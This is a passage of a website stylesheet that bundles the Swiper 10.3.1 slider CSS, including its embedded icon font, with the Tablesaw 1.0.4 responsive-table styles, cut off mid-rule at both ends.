.swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

/* Tablesaw - v1.0.4 - 2015-02-19
* https://github.com/filamentgroup/tablesaw
* Copyright (c) 2015 Filament Group; Licensed MIT */

table.tablesaw {
empty-cells: show;
max-width: 100%;
width: 100%;
}

.tablesaw {
border-collapse: collapse;
width: 100%;
}

/* Structure */

.tablesaw {
padding: 0;
}

.tablesaw th,
.tablesaw td {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: .5em .7em;
}

.tablesaw thead tr:first-child th {
padding-top: .9em;
padding-bottom: .7em;
}



.tablesaw-enhanced .tablesaw-bar .btn {
border: 1px solid #ccc;
background: none;
background-color: #fafafa;
-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1);
box-shadow: 0 1px 0 rgba(255,255,255,1);
color: #4a4a4a;
clear: both;
cursor: pointer;
display: block;
font: bold 20px/1 sans-serif;
margin: 0;
padding: .5em .85em .4em .85em;
position: relative;
text-align: center;
text-decoration: none;
text-transform: capitalize;
text-shadow: 0 1px 0 #fff;
width: 100%;
/* Theming */
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 255,255,255,.1 )), color-stop(50%, rgba( 255,255,255,.1 )), color-stop(55%, rgba( 170,170,170,.1 )), to(rgba( 120,120,120,.15 )));
background-image: -webkit-linear-gradient(top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100%);
background-image: linear-gradient( top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100% );
-webkit-appearance: none !important;
-moz-appearance: none !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-font-smoothing: antialiased;
border-radius: .25em;
}

.tablesaw-enhanced .tablesaw-bar a.btn {
color: #1c95d4;
}

.tablesaw-enhanced .tablesaw-bar .btn:hover {
text-decoration: none;
}

/* Default radio/checkbox styling horizonal controlgroups. */

.tablesaw-enhanced .tablesaw-bar .btn:active {
background-color: #ddd;
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 100,100,100,.35 )), to(rgba( 255,255,255,0 )));
background-image: -webkit-linear-gradient(top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70%);
background-image: linear-gradient( top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70% );
}

.tablesaw-enhanced .tablesaw-bar .btn:hover,
.tablesaw-enhanced .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
outline: none;
}

.tablesaw-bar .btn:focus {
-webkit-box-shadow: 0 0 .35em #4faeef !important;
box-shadow: 0 0 .35em #4faeef !important;
}

.ie-lte8 .tablesaw-bar .btn:hover,
.ie-lte8 .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
border-color: #aaa;
outline: none;
}

.tablesaw-bar .btn-select select {
background: none;
border: none;
display: block;
position: absolute;
font-weight: inherit;
left: 0;
top: 0;
margin: 0;
width: 100%;
height: 100%;
z-index: 2;
min-height: 1em;
}

.tablesaw-bar .btn-select select {
opacity: 0;
filter: alpha(opacity=0);
display: inline-block;
color: transparent;
}

.tablesaw-bar .btn select option {
background: #fff;
color: #000;
font-family: sans-serif;
}

.tablesaw-enhanced .tablesaw-bar .btn.btn-select {
color: #4d4d4d;
padding-right: 2.5em;
min-width: 7.25em;
text-align: left;
text-indent: 0;
}

.ie-lte8 .tablesaw-bar .btn-select {
min-width: 6.1em;
}

.tablesaw-bar .btn.btn-small,
.tablesaw-bar .btn.btn-micro {
display: inline-block;
width: auto;
height: auto;
position: relative;
top: 0;
}

.tablesaw-bar .btn.btn-small {
font-size: 1.0625em;
line-height: 19px;
padding: .3em 1em .3em 1em;
}

.tablesaw-bar .btn.btn-micro {
font-size: .8125em;
padding: .4em .7em .25em .7em;
}

.tablesaw-enhanced .tablesaw-bar .btn-select {
text-align: left;
}

.tablesaw-bar .btn-select:after {
background: #e5e5e5;
background: rgba(0,0,0,.1);
-webkit-box-shadow: 0 2px 2px rgba(255,255,255,.25);
box-shadow: 0 2px 2px rgba(255,255,255,.25);
content: " ";
display: block;
position: absolute;
}

.tablesaw-bar .btn-select.btn-small,
.tablesaw-bar .btn-select.btn-micro {
padding-right: 1.5em;
}

.tablesaw-bar .btn-select:after {
background: none;
background-repeat: no-repeat;
background-position: .25em .45em;
content: "\25bc";
font-size: .55em;
padding-top: 1.2em;
padding-left: 1em;
left: auto;
right: 0;
margin: 0;
top: 0;
bottom: 0;
width: 1.8em;
}

.tablesaw-bar .btn-select.btn-small:after,
.tablesaw-bar .btn-select.btn-micro:after {
width: 1.2em;
font-size: .5em;
padding-top: 1em;
padding-right: .5em;
line-height: 1.65;
background: none;
-webkit-box-shadow: none;
box-shadow: none;
border-left-width: 0;
}

/* Column navigation buttons for swipe and columntoggle tables */

.tablesaw-advance .btn {
-webkit-appearance: none;
-moz-appearance: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-shadow: 0 1px 0 #fff;
border-radius: .25em;
}

.tablesaw-advance .btn.btn-micro {
font-size: .8125em;
padding: .3em .7em .25em .7em;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
display: inline-block;
overflow: hidden;
width: 1.8em;
height: 1.8em;
background-position: 50% 50%;
margin-left: .5em;
position: relative;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
content: "\0020";
overflow: hidden;
width: 0;
height: 0;
position: absolute;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
top: .45em;
border-top: 5px solid transparent;
border-bottom: 5px solid transparent;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before {
left: .6em;
border-right: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
left: .7em;
border-left: 5px solid #808080;
}

.tablesaw-advance a.tablesaw-nav-btn.disabled {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/* Table Toolbar */

.tablesaw-bar {
clear: both;
font-family: sans-serif;
}

.tablesaw-toolbar {
font-size: .875em;
float: left;
}

.tablesaw-toolbar label {
padding: .5em 0;
clear: both;
display: block;
color: #888;
margin-right: .5em;
text-transform: uppercase;
}

.tablesaw-bar .btn,
.tablesaw-enhanced .tablesaw-bar .btn {
margin-top: .5em;
margin-bottom: .5em;
}

.tablesaw-bar .btn-select,
.tablesaw-enhanced .tablesaw-bar .btn-select {
margin-bottom: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn {
margin-left: .4em;
margin-top: 0;
text-transform: uppercase;
border: none;
-webkit-box-shadow: none;
box-shadow: none;
background: transparent;
font-family: sans-serif;
font-size: 1em;
padding-left: .3em;
}

.tablesaw-bar .tablesaw-toolbar .btn-select {
min-width: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn-select:after {
padding-top: .9em;
}

.tablesaw-bar .tablesaw-toolbar select {
color: #888;
text-transform: none;
background: transparent;
}

.tablesaw-toolbar ~ table {
clear: both;
}

.tablesaw-toolbar .a11y-sm {
clip: rect(0 0 0 0);
height: 1px;
overflow: hidden;
position: absolute;
width: 1px;
}

@media (min-width: 24em) {
.tablesaw-toolbar .a11y-sm {
clip: none;
height: auto;
width: auto;
position: static;
overflow: visible;
}
}



table.tablesaw tbody th {
font-weight: bold;
}

table.tablesaw thead th,
table.tablesaw thead td {
color: #444;
font-size: .9em;
}

.tablesaw th,
.tablesaw td {
line-height: 1em;
text-align: left;
vertical-align: middle;
}

.tablesaw td,
.tablesaw tbody th {
vertical-align: middle;
font-size: 1.17em;
/* 19px */
}

.tablesaw td .btn,
.tablesaw tbody th .btn {
margin: 0;
}

.tablesaw thead {
border: 1px solid #e5e5e4;
background: #e2dfdc;
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e2dfdc));
background-image: -webkit-linear-gradient(top, #fff, #e2dfdc);
background-image: linear-gradient(to bottom, #fff, #e2dfdc);
}

.tablesaw thead th {
font-weight: 100;
color: #777;
text-transform: uppercase;
text-shadow: 0 1px 0 #fff;
text-align: left;
}

.tablesaw thead tr:first-child th {
font-weight: normal;
font-family: sans-serif;
border-right: 1px solid #e4e1de;
}

/* Table rows have a gray bottom stroke by default */

.tablesaw tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw caption {
text-align: left;
margin-bottom: 0;
opacity: .5;
filter: alpha(opacity=50);
line-height: 2.4;
}

@media (min-width: 25em) {
.tablesaw caption {
margin-bottom: .6em;
line-height: 1.2;
}
}

/* Stack */

.tablesaw-cell-label-top {
text-transform: uppercase;
font-size: .9em;
font-weight: normal;
}

.tablesaw-cell-label {
font-size: .65em;
text-transform: uppercase;
color: #888;
font-family: sans-serif;
}

@media (min-width: 40em) {
.tablesaw td {
line-height: 2em;
}
}

@media only all {
.tablesaw-swipe .tablesaw-cell-persist {
border-right: 1px solid #e4e1de;
}

.tablesaw-swipe .tablesaw-cell-persist {
